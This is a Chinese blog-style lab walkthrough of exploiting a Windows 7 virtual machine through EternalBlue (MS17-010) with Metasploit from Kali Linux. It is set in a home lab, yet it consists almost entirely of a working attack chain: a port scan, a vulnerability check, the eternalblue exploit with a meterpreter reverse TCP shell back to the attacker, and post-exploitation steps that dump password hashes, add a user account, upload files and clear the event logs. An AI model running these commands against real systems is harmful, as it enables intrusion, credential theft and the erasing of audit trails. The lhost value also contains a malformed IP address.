本文主要是介绍利用EternalBlue控制win7虚拟机,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

利用EternalBlue控制win7虚拟机

WannaCry

https://www.sogou.com/link?url=DOb0bgH2eKjRiy6S-EyBciCDFRTZxEJgIH83_ioKlBAYUPdjyPzg-xvT47fi1v8bLv_Z_c0A1BdCJFQqz9HOu_13O0P_SOdx7XzrA381xFT2UTfnzsf64g…

http://blogs.360.cn/post/eternalblue_to_ransomware.html

EternalBlue

http://blogs.360.cn/post/nsa-eternalblue-smb.html

445端口

https://baike.baidu.com/item/445%E7%AB%AF%E5%8F%A3/3519185?fr=aladdin

使用工具

Metasploit

快速入门:

https://www.baidu.com/link?url=p62q40-hOOuX4nKi9g9LLqv_OYcrG392HMxX_P2wYhZXvnEMfjc8sgXC6yJ8F8bz&wd=&eqid=cd9a049f002c287d000000045db58842

用法大全:

https://blog.csdn.net/yanlongge/article/details/89490822

环境配置

靶机:Windows 7 x64虚拟机,IP地址为192.168.145.141

本机:Kali Linux,IP地址为192.168.145.134

控制过程

- 查询两台虚拟机的IP地址

- 确认win 7靶机是否开放445端口

nmap -sV 192.168.145.141

- 进入metaploit,利用msf的auxiliaty验证漏洞

msfconsole

search ms17-010



- 验证漏洞是否可利用

use auxiliary/scanner/smb/smb_ms17_010

set rhost 192.168.145.141

set rport 445

run



- 设置好靶机地址、攻击端口和本机地址

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.145.141

set rport 445

set lhost 192168.145.134



- 使用payload攻击

set payload windows/x64/meterpreter/reverse_tcp

- 枪已上膛,最后检查一下配置

show options

- 冲啊!!!

run

- PWN!!!返回控制通道

搞破坏



- 获取用户Hash值

hashdump

- 获取system权限

sysinfo



- 创建新用户

net user [用户名] /add

去win 7验证一下:



- 上传文件

upload [文件] [靶机路径]

去win 7验证一下:

- 清除事件日志

clearev

这篇关于利用EternalBlue控制win7虚拟机的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!